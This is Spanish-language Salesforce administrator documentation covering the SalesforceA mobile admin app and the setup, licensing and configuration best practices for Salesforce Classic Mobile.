SalesforceA es una aplicación móvil para administradores de Salesforce. Cuando está fuera de su puesto, puede utilizar su teléfono o tablet para realizar tareas administrativas básicas como restablecer contraseñas, inmovilizar usuarios, asignar conjuntos de permisos y visualizar estados de sistema actuales.

SalesforceA es gratuita. Descárguela desde Google Play Store para tablets y teléfonos Android y desde Apple App Store iPhone, iPod Touch y iPad de Apple.

#### **Descripción general de su organización**

La pantalla Descripción general muestra:

- **•** Número de usuario inmovilizados y bloqueados
- **•** Android: Próximo mantenimiento programado
- **•** iOS: Estado de confianza



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para utilizar SalesforceA:

**•** "Gestionar usuarios"

Para los usuarios de Android, el icono de navegación está en la parte superior izquierda. Tóquelo para ir al menú de navegación.

Para los usuarios de iOS, la navegación se realiza a través de la barra de acción en la parte inferior de la pantalla.

#### **Gestión de usuarios**

Desde el menú de navegación, toque **Usuarios** para ver una lista de usuarios o buscar un usuario. Toque un nombre para:

- **•** Ver o modificar detalles del usuario
- **•** Inmovilizar, desactivar o reactivar el usuario
- **•** Asignar una contraseña de usuario
- **•** Asignar conjuntos de permisos



Deslice el dedo hasta llegar a la página Relacionados para ver:

- **•** Los conjuntos de permisos actuales del usuario
- **•** El historial de inicio de sesión del usuario

#### **Información adicional**

Para los usuarios de Android, el menú de navegación le proporciona también un acceso rápido a:

- **•** Salesforce success community
- **•** Notas de la versión de Salesforce
- **•** Estado del sistema

Configuración y mantenimiento de su organización de SalesforceA en el su organización de SalesforceA **Salesforce** 



Para los usuarios de iOS, la página Recursos le proporciona también un acceso rápido a:

- **•** Eventos y noticias del administrador
- **•** Trailhead
- **•** Confianza de Salesforce
- **•** Respuestas de Salesforce
- **•** Notas de la versión de Salesforce

## CONSULTE TAMBIÉN

[Iniciar sesión en SalesforceA](#page-1072-0) [Iniciar sesión en varias organizaciones con SalesforceA](#page-1073-0)

# <span id="page-1072-0"></span>Iniciar sesión en SalesforceA

Inicie sesión en la aplicación móvil SalesforceA para realizar tareas administrativas básicas para su organización de Salesforce.

Como un administrador de Salesforce, puede utilizar SalesforceA para iniciar sesión en su organización de producción (predeterminada), entorno de sandbox u host personalizado. Seleccione el entorno u host con el menú de host.

- **•** Para usuarios de iOS: abra el menú de host desde el icono de engranaje en la esquina superior derecha de la pantalla de inicio de sesión.
- **•** Para usuarios de Android: abra el menú de host desde el botón de menú de su dispositivo.

Si se le pide, ingrese una contraseña como una capa adicional de seguridad para su dispositivo móvil. Gestione esta configuración de seguridad en la aplicación para navegador de escritorio de Salesforce desde **Configuración** en la entrada **Aplicaciones conectadas** para **SalesforceA**.

Una vez haya iniciado sesión, verá la pantalla Descripción general.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para utilizar SalesforceA:

**•** "Gestionar usuarios"

#### CONSULTE TAMBIÉN

#### **[SalesforceA](#page-1069-0)**

[Iniciar sesión en varias organizaciones con SalesforceA](#page-1073-0)

<span id="page-1073-0"></span>Utilice SalesforceA en su dispositivo móvil para iniciar sesión en varias organizaciones de Salesforce que administra. Una vez que haya iniciado sesión, puede cambiar entre organizaciones sin volver a pasar por el proceso de inicio de sesión.

- **1.** Toque el icono de navegación para ir al menú. Para usuarios de iOS, toque **Más**.
- **2.** Toque la flecha hacia abajo junto a su nombre de usuario. Aparecerá una lista de sus cuentas.
- **3.** Toque **+ Agregar cuenta**. Para elegir un host personalizado o un entorno de sandbox, toque el icono de engranaje en la parte superior derecha (usuarios de iOS) o el botón de menú de su dispositivo (usuarios de Android) y cambie al host que desee.
- **4.** Seleccione un nombre de usuario guardado anteriormente o toque **Iniciar sesión con un nombre de usuario diferente** para agregar una cuenta.

Desde la lista de sus cuentas, puede:

- **•** Cambiar entre organizaciones
- **•** Ver si cada organización es de producción o de sandbox
- **•** Ver la edición de cada organización

Toque la flecha hacia arriba para volver al menú de navegación. Para usuarios de iOS, toque **Más**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para utilizar SalesforceA:

**•** "Gestionar usuarios"



CONSULTE TAMBIÉN [SalesforceA](#page-1069-0)

# Salesforce Classic

# Descripción general de Salesforce Classic Mobile para administradores

Salesforce Classic Mobile ayuda sus equipos a alcanzar el éxito permitiendo a los usuarios acceder a sus datos más recientes de Salesforce, siempre y donde los necesiten, directamente desde dispositivos Android™, iPhone® y BlackBerry®. La aplicación Salesforce Classic Mobile intercambia datos con Salesforce a través de redes móviles o inalámbricas y almacena una copia local de los datos del usuario en la propia base de datos del dispositivo móvil. Los usuarios pueden modificar copias locales de sus registros de Salesforce cuando no haya ninguna conexión de datos disponible y transmitir dichos cambios a Salesforce cuando vuelva a haberla. La aplicación también favorece el registro casi en tiempo real de información relevante preguntado a los usuarios si desean ingresar actualizaciones directamente en aplicaciones de AppExchange de Force.com o Salesforce después de llamadas, emails o citas importantes con el cliente.

Se requiere una licencia de Salesforce Classic Mobile para que cada usuario pueda utilizar la versión completa de Salesforce Classic Mobile. En el caso de organizaciones que utilicen Unlimited Edition, Performance Edition y Developer Edition, Salesforce ofrece una licencia de Mobile para cada licencia de Salesforce. Las organizaciones que utilicen Professional Edition o Enterprise Edition deben adquirir licencias de Mobile por separado.

Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita. La versión gratuita:

- **•** Admite menos objetos estándar
- **•** No admite objetos personalizados
- **•** No permite a los administradores personalizar o crear configuraciones móviles
- **•** No está disponible para su uso por usuarios del portal de socios
- Nota: Las aplicaciones para Android, iPhone y BlackBerry están disponibles en inglés, japonés, francés, alemán y español. Haga  $\mathbb{Z}$ contacto con Salesforce para activar Salesforce Classic Mobile en su organización.

#### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# Acerca de la configuración predeterminada de Salesforce Classic Mobile

Las configuraciones de Mobile para la aplicación de Salesforce Classic Mobile son conjuntos de parámetros que determinan los datos que Salesforce transmite a los dispositivos móviles de los usuarios y qué usuarios recibirán los datos en sus dispositivos móviles. Se proporciona una configuración predeterminada de Mobile para las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition. Los administradores no pueden visualizar ni modificar la configuración móvil predeterminada.

Los usuarios se asignan automáticamente a la configuración de Mobile predeterminada cuando activan su cuenta de Salesforce desde un dispositivo móvil compatible utilizando la aplicación de Salesforce Classic Mobile.

La configuración predeterminada de Mobile:

- **•** Permite a los usuarios con una licencia de Mobile asignada instalar y activar Salesforce Classic Mobile, incluso si no los ha asignado aún a una configuración de Mobile.
- **•** Permite a los usuarios sin una licencia de Mobile asignada instalar y activar la versión gratuita de Salesforce Classic Mobile.

Puede [desactivar Salesforce Classic Mobile](#page-1080-0) para evitar que los usuarios activen la aplicación de Salesforce Classic Mobile.

La configuración predeterminada puede hacer que los siguientes objetos sean accesibles a Mobile:

- **•** Cuentas
- **•** Activos
- **•** Casos
- **•** Contactos
- **•** Tableros
- **•** Eventos
- **•** Prospectos
- **•** Oportunidades
- **•** Reportes
- **•** Soluciones
- **•** Tareas

## Nota:

- **•** No todos los objetos disponibles en la aplicación de Salesforce Classic Mobile se convierten con la configuración predeterminada.
- **•** Los activos no están disponibles como una ficha en la aplicación de Salesforce Classic Mobile sino que aparecen como una lista relacionada de cuentas, casos y contactos.

La configuración predeterminada sincroniza automáticamente los registros a los que el usuario ha accedido recientemente en Salesforce en la aplicación de Salesforce Classic Mobile. Los usuarios pueden buscar registros que no se hayan sincronizado automáticamente; una vez que el usuario descargue un registro, éste pasará a formar parte permanente del conjunto de datos. Además de los registros a los que se ha accedido recientemente, la configuración predeterminada sincroniza las actividades cerradas durante los últimos cinco días y las actividades abiertas que van a vencer en los siguientes 30 días.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# Sugerencias y mejores prácticas de implementación Salesforce Classic Mobile

Configure la aplicación de Salesforce Classic Mobile siguiendo estas sugerencias y mejores prácticas.

# Creación de conjuntos de datos reducidos

**•** Mantiene los conjuntos de datos de sus configuraciones móviles lo más reducidos posible. Si los conjuntos de datos son reducidos, la aplicación Salesforce Classic Mobile tiene un desempeño significativamente mejor y es más fácil de utilizar. Aunque puede parecer que incluir grandes cantidades de datos en el dispositivo es una buena idea, los registros importantes suelen mezclarse con aquellos que no son relevantes para las actividades diarias de los usuarios. Los pequeños conjuntos de datos son útiles porque la aplicación de Salesforce Classic Mobile se sincroniza con Salesforce cada 20 minutos, con lo que los datos se actualizan constantemente con registros nuevos y actualizados. Incluso si sus configuraciones móviles no cuentan todos los registros que sus usuarios pueden necesitar, éstos pueden buscar registros que no se encuentran sincronizados automáticamente con sus dispositivos.

Para crear pequeños conjuntos de datos:

- **–** Anide los objetos en un árbol de conjuntos de datos. Por ejemplo, agregue contactos como un conjunto de datos secundarios del objeto cuenta, de forma que el conjunto de datos incluya contactos relacionados con las cuentas movilizadas, en lugar de todos los contactos del usuario.
- **–** Evite definir el filtro de propiedad de registros como Todos los registros a no ser que su organización utilice un modelo de colaboración privada. Es poco probable que los usuarios necesiten ver todos los registros de un objeto en sus dispositivos. En lugar de hacer móviles todos los registros de oportunidad, hágalo únicamente con las oportunidades que posee el usuario o el equipo de oportunidades del usuario.
- **–** Utilice filtros que sincronicen los registros más relevantes. Por ejemplo, incluso si limita las oportunidades que incluye en el dispositivo a los registros que son propiedad del usuario, puede reducir aún más el conjunto de datos pasando a Mobile únicamente las oportunidades que cierren ese mes.
- **–** Defina un límite de registros para evitar que el conjunto de datos se haga demasiado grande. Por lo general, un único conjunto de datos no debe generar más de 2.500 registros.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

## PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones de Salesforce Classic Mobile:

- **•** "Gestionar configuraciones de Mobile"
- **•** Otra forma de crear conjuntos de datos de reducido tamaño es [Convertir en móvil la lista de elementos recientes de Salesforce](#page-1081-0) , agregar los conjuntos de datos y definir los filtros de propiedad de registros de sus conjuntos de datos como Ninguno (Solo búsquedas). El conjunto de datos del usuario se rellena con los registros a los que se ha accedido recientemente en Salesforce, y aquellos registros a su vez se sincronizan con los datos adicionales en función de la jerarquía de conjuntos de datos. Por ejemplo, supongamos que crea un conjunto de datos con el objeto cuenta a nivel de la raíz, y que agrega los objetos contacto, tarea y evento como conjuntos de datos secundarios. Cuando la aplicación de Salesforce Classic Mobile se sincronice con una cuenta de la lista de elementos recientes de Salesforce, también sincronizará los contactos, tareas y eventos relacionados con esa cuenta.
- **•** Si no está seguro de qué campos utilizar como filtros de los conjuntos de datos o vistas móviles, plantéese utilizar el campo Fecha de última actividad. Por ejemplo, configure un filtro que sincronice contactos con una actividad registrada esta semana o mes. El campo Fecha de última actividad es un mejor indicador de la relevancia de un registro que el campo Fecha de última modificación, ya que a menudo el detalle principal de un registro no cambia aunque los usuarios registren con frecuencia tareas y eventos relacionados.

# Conversión de los registros que necesitan los usuarios

- **•** Antes de hacer móvil un objeto personalizado, asegúrese de que la funcionalidad de ese objeto es compatible con la aplicación de Salesforce Classic Mobile. Salesforce Classic Mobile no admite S-Control, combinaciones de datos, campos de combinación, campos de imágenes ni vínculos personalizados.
- **•** Para obtener un conjunto de actividades relevantes, haga móviles los objetos tarea y evento a nivel de la raíz de la jerarquía del conjunto de datos y anídelos bajo objetos principales como contactos, cuentas y oportunidades. Si agrega tareas y eventos a múltiples niveles se asegurará de que los usuarios vean sus actividades personales y actividades relacionadas con los registros de sus dispositivos. Evite hacer móvil demasiadas actividades antiguas o demasiadas tareas y eventos que no sean propiedad del usuario. Por lo general, hay más registros de tareas y eventos en una organización que de cualquier otro tipo, por lo que es fácil que los conjuntos de datos se inflen con demasiadas actividades.
- **•** Si sus representantes de ventas suelen realizar pedidos cuando están fuera de la oficina y necesitan una lista exhaustiva del inventario, agregue el objeto producto al nivel de la raíz de la jerarquía de conjunto de datos. Si anida el objeto producto de oportunidad bajo el objeto oportunidad, no todos los productos se harán móviles.
- **•** Si sus usuarios necesitan asignar tareas a otros usuarios o cambian el propietario de los registros, haga móvil el objeto usuario para que los nombres de los demás usuarios estén disponibles en el dispositivo. Evite hacer móviles todos los registros del usuario, definiendo en vez de ello filtros basados en la función o el perfil.
- **•** Asegúrese de que los usuarios asignados a una configuración móvil tienen acceso a nivel de campo a todos los campos usados en los criterios de filtro de la configuración. Si un usuario no tiene acceso a un campo de los criterios de filtro del conjunto de datos, la aplicación de Salesforce Classic Mobile no sincronizará los registros para ese conjunto de datos ni sus secundarios.
- **•** A veces puede utilizar los campos de fórmula de objeto cruzado para buscar limitaciones en la aplicación de Salesforce Classic Mobile. Por ejemplo, la aplicación de Salesforce Classic Mobile no admite campañas, por lo que no podrá agregar el objeto campaña como conjunto de datos y agregar el objeto oportunidad como su conjunto de datos secundario para obtener los registros relacionados. Sin embargo, puede crear un campo de fórmula de texto en el objeto oportunidad que sea igual al nombre de la campaña principal. El campo debe ser visible, pero no tiene por qué incluirse en sus formatos de página. A continuación, agregue un objeto oportunidad al conjunto de datos y utilice el campo de nueva fórmula para filtrar las oportunidades relacionadas con una campaña específica.
- **•** Aunque una configuración móvil puede incluir un objeto en múltiples niveles de la jerarquía de conjuntos de datos, los usuarios no verán las fichas duplicadas en la aplicación de Salesforce Classic Mobile. Sólo aparecerá una ficha Tarea en el dispositivo aunque movilice el objeto tarea a nivel de la raíz y como conjunto de datos secundario de tres objetos.

# Personalización de configuraciones de Mobile

- **•** Limpie sus formatos de página móviles excluyendo campos de los objetos en la configuración móvil. De esta forma se enviarán menos datos al dispositivo, y los usuarios móviles no tendrán que desplazarse por campos innecesarios.
- **•** Si moviliza la ficha Paneles, asegúrese de seleccionar cualquier otra ficha que pueda aparecer en la aplicación de Salesforce Classic Mobile. La personalización de fichas para una configuración móvil sobrescribe el conjunto de fichas predeterminadas, sólo puede movilizar la ficha Tablero, será la única ficha que se envíe al dispositivo.
- **•** Debido a la pequeña cantidad de pantallas de dispositivos móviles, sólo puede seleccionar dos columnas de visualización para vistas móviles. Su necesita tres columnas de datos, cree un campo de fórmula de texto en el objeto que concadena los tres campos, a continuación utilice un campo de fórmula en los criterios de vistas móviles.
- **•** Cuando se crean vistas móviles, puede filtrarlas en función del usuario actual con la variable global \$User.ID, pero no puede ingresar el nombre de un usuario como un valor en los criterios de filtro. Para crear una vista basada en los usuarios, cree un campo de fórmula de texto en el objeto adecuado y utilice este campo de fórmula en los criterios de vistas móviles. Por ejemplo, para crear una vista que muestre las oportunidades de un equipo de oportunidades, cree un campo de fórmula de texto en el objeto de oportunidad que contiene la función o la Id. del usuario propietario de la oportunidad. A continuación cree una vista que filtre los valores de ese campo.

# Comprobación e implementación del producto de Mobile

- **•** Es importante que pruebe las configuraciones móviles para asegurarse que sincronizan una cantidad aceptable de datos. Pruebe las configuraciones de usuarios activos que tengan un número de registros muy amplio. Por lo general, la mayoría de los conjuntos de datos generan entre 500 KB y 4 MB de datos. Si los conjuntos de datos superan los 4 MB, redefina los criterios de filtro para limitar la cantidad de datos que se envían al dispositivo.
- **•** Puede utilizar la aplicación de Salesforce Classic Mobile en el Sandbox antes de implementarlo en su organización.
- **•** Para utilizar la aplicación de Salesforce Classic Mobile necesitará un plan de datos. El volumen de datos inalámbricos para la aplicación de Salesforce Classic Mobile varía enormemente entre los distintos clientes e incluso usuarios de la misma organización. Es imposible predecir los usos de datos de su organización, aunque podemos ofrecer ciertas directrices:
	- **–** La descarga de datos inicial consiste en registros que concuerdan con los criterios especificados en la configuración móvil del usuario y los metadatos necesarios para soportar estos registros cuando se desconectan. De media, el tamaño de los datos oscila entre 500 KB y 4 MB.
	- **–** Después de la descarga inicial de datos, la aplicación cliente inicia solicitudes de actualizaciones incrementales cada 20 minutos. Cada una de estas solicitudes y la respuesta correspondiente del servidor son de aproximadamente 200 bytes.
	- **–** Si se descargan nuevos datos en la aplicación cliente como resultado de la solicitud de actualización, sólo se enviarán los valores nuevos o modificados. Por ejemplo, la aplicación de Salesforce Classic Mobile sólo descarga el nuevo número de teléfono de un registro de contacto, no todo el registro del contacto. La cantidad de datos transmitidos difiere para cada organización y cada usuario.

Por lo general, el volumen de datos trasmitidos por la aplicación de Salesforce Classic Mobile es reducido en comparación con un uso normal del email.

**•** Si va a implementar usuarios de BlackBerry, evalúe su infraestructura de red corporativa antes de implementar la solución móvil.

# Mejores prácticas

- **•** Utilice la opción de implementación sin administración para experimentar con la aplicación de Salesforce Classic Mobile antes de definir configuraciones móviles. Podrá crear mejores estructuras para sus configuraciones móviles si ha probado a utilizar la aplicación de Salesforce Classic Mobile.
- **•** Comente con los usuarios cuáles son sus reportes, vistas y tableros favoritos para obtener ideas sobre qué criterios de filtro utilizar en configuraciones móviles.
- **•** Tras definir configuraciones móviles, implemente la aplicación de Salesforce Classic Mobile de forma limitada en un grupo selecto de usuarios. Modifique la configuración móvil de acuerdo con sus comentarios, y después impleméntela al resto de los usuarios.

# <span id="page-1079-0"></span>Configuración de Salesforce Classic Mobile

Para implementar la aplicación de Salesforce Classic Mobile en su organización:

- **1.** [Revise las sugerencias de implementación y las mejores prácticas](#page-1104-0)
- **2.** [Activar usuarios de Mobile](#page-1080-0)
- **3.** [Cree una o más configuraciones de Mobile](#page-1081-1)
- **4.** [Defina los conjuntos de datos de sus configuraciones de Mobile](#page-1083-0)
- **5.** [Compruebe las configuraciones de Mobile](#page-1088-0)
- **6.** [Personalice formatos de página de Mobile y ajuste los permisos de usuarios de Mobile](#page-1090-0) (opcional)
- **7.** [Personalice las fichas de Mobile](#page-1106-0) (opcional)
- **8.** [Cree vistas personalizadas de Mobile](#page-1107-0) (opcional)
- **9.** [Configure tableros](#page-1096-0) (opcional)
- **10.** [Configure reportes de Mobile](#page-1097-0) (opcional)
- **11.** [Configure Salesforce CRM Content](#page-1098-0) (opcional)
- **12.** [Configure el acceso para usuarios de socios](#page-1100-0) (opcional)
- **13.** [Cree vínculos a páginas Web y de Visualforce Mobile](#page-1101-0) (opcional)
- **14.** [Notifique a los usuarios que Salesforce Classic Mobile está disponible para su descarga](#page-1102-0)

Si los usuarios descargan la aplicación de Salesforce Classic Mobile y activan sus cuentas, podrá [gestionar sus dispositivos](#page-1109-0) en la consola de administración de Salesforce Classic Mobile.

CONSULTE TAMBIÉN

[Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Gestionar dispositivos de Salesforce Classic Mobile](#page-1109-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en:

**Professional Edition** y **Enterprise Edition**

#### PERMISOS DE USUARIO

Para visualizar los ajustes de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para cambiar los ajustes de Salesforce Classic Mobile:

**•** "Gestionar configuraciones de Mobile"
# <span id="page-1080-0"></span>Activar usuarios de Salesforce Classic Mobile

Para permitir que los usuarios accedan a la versión completa de Salesforce Classic Mobile:

- 1. Distribuya licencias de Mobile a los usuarios mediante la casilla de verificación Usuario de Salesforce Classic Mobile en el registro del usuario.
- **2.** Modifique cada perfil personalizado al que se asignan los usuarios de Salesforce Classic Mobile para incluir el permiso "API activada". Los usuarios de Salesforce Classic Mobile necesitan acceder a la API para que sus dispositivos móviles se puedan comunicar con Salesforce. El permiso "API activada" está habilitado de forma predeterminada en perfiles estándar.
- Nota: Las aplicaciones para Android, iPhone y BlackBerry están disponibles en inglés, japonés, francés, alemán y español. Haga contacto con Salesforce para activar Salesforce Classic Mobile en su organización.

Para evitar que los usuarios activen la versión completa de Salesforce Classic Mobile en sus dispositivos móviles antes de que esté listo para implementar la aplicación, desactive la casilla de verificación Usuario de Salesforce Classic Mobile para todos los usuarios.

Nota: Si elimina la selección de esta casilla de verificación para un usuario que ya tenga asignada una configuración de Mobile, Salesforce eliminará a dicho usuario de la configuración de Mobile, y lo asignará a la configuración móvil predeterminada.

La versión gratuita de Salesforce Classic Mobile está activada por defecto. Si desea impedir que usuarios sin licencias de Salesforce Classic Mobile accedan a sus datos de Salesforce desde dispositivos móviles, desactive la versión gratuita de Salesforce Classic Mobile.

**1.** Desde Configuración, ingrese *Configuración de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Salesforce Classic**.

#### **2.** Haga clic en **Modificar**.

- **3.** Cancele la selección de Activar Mobile Lite.
	- Nota: Si elimina la selección de esta opción y hay usuarios ejecutando la aplicación Salesforce Classic Mobile, los datos de Salesforce de sus dispositivos se eliminarán la próxima vez que los dispositivos se sincronicen con Salesforce.

#### **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Configuración de Salesforce Classic Mobile](#page-1079-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar los ajustes de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para cambiar los ajustes de Salesforce Classic Mobile:

<span id="page-1081-1"></span>Las configuraciones de Mobile son conjuntos de parámetros que determinan qué datos transmite Salesforce a los dispositivos móviles de los usuarios y qué usuarios recibirán los datos en sus dispositivos móviles. Las organizaciones pueden crear varias configuraciones móviles para que se adecuen simultáneamente a las necesidades de distintos tipos de usuarios móviles. Por ejemplo, una configuración móvil puede enviar prospectos y oportunidades a la división de ventas, mientras que otra configuración móvil envía casos a los representantes del servicio de atención al cliente.

Antes de crear sus configuraciones de Mobile, planifique los perfiles y usuarios que desee asignar a cada configuración. Cada configuración de Mobile sólo afecta a los dispositivos de Mobile de los usuarios asignados a la configuración.

Para crear una configuración de Mobile:

- **1.** [Ingrese la información básica](#page-1081-0)
- **2.** [Asignar usuarios y perfiles](#page-1082-0)
- **3.** [Definir límite total de tamaño de datos](#page-1082-1)
- **4.** [Finalización de su configuración de Mobile](#page-1083-0)
- Nota: Se proporciona una [configuración predeterminada de Mobile](#page-1075-0) para las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition. No es posible visualizar ni modificar la configuración predeterminada.Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita. Los usuarios se asignan a una configuración de Mobile predeterminada cuando activan su cuenta de Salesforce desde un dispositivo de Mobile.

### <span id="page-1081-0"></span>Ingrese la información básica

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic** para acceder a la página de lista de configuraciones móviles.
- **2.** Haga clic en **Nueva configuración de Mobile**.
- **3.** Ingrese un nombre para la configuración de Mobile.
- **4.** Active la casilla de verificación Activa si desea activar la configuración de Mobile inmediatamente después de su creación. La configuración de Mobile no funcionará hasta que active esta casilla de verificación.

Si desactiva una configuración activa de Mobile, Salesforce guarda todas las solicitudes de los dispositivos de los usuarios a los que ha asignado la configuración de Mobile hasta por una semana. Si vuelve a activar la configuración de Mobile, Salesforce ejecuta las solicitudes en el orden en que se reciben.

- **5.** También puede escribir una descripción para la configuración de Mobile.
- **6.** También puede seleccionar la casilla de verificación Convertir en móviles los elementos recientes para marcar los registros utilizados recientemente en Salesforce para la sincronización de dispositivos.

La selección de esta opción asegura que los usuarios de Mobile asignados a la configuración no tengan que buscar y descargar elementos a los accedieron recientemente en Salesforce, aunque estos registros no cumplan los criterios de filtro de la configuración. Sólo los registros que pertenezcan a objetos convertidos en móviles pueden marcarse para la sincronización de dispositivos; por ejemplo, si no hace móvil el objeto de cuenta de una configuración, los usuarios asignados a esa configuración no podrán recibir automáticamente cuentas en sus dispositivos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones de Salesforce Classic Mobile:

- **7.** Si selecciona la casilla de verificación Convertir en móviles los elementos recientes, seleccione un valor de la lista desplegable Número máximo de elementos recientes. Defina un número bajo si sus usuarios tienen un espacio libre mínimo en sus dispositivos móviles.
- 8. También puede seleccionar la casilla de verificación Movilizar registros seguidos para sincronizar automáticamente los registros que están siguiendo los usuarios en Chatter desde sus dispositivos de Mobile. El dispositivo sólo sincroniza registros seguidos de los objetos incluidos en el conjunto de datos de la configuración de Mobile.

La casilla de verificación Movilizar registros seguidos sólo está disponible si Chatter y está activado en su organización.

### <span id="page-1082-0"></span>Asignar usuarios y perfiles

Puede asignar usuarios y perfiles individuales para cada configuración de Mobile. Si asigna un perfil a una configuración de Mobile, la configuración se aplicará a todos los usuarios de Salesforce Classic Mobile con ese perfil, salvo que asigne un usuario concreto a otra configuración de Mobile.

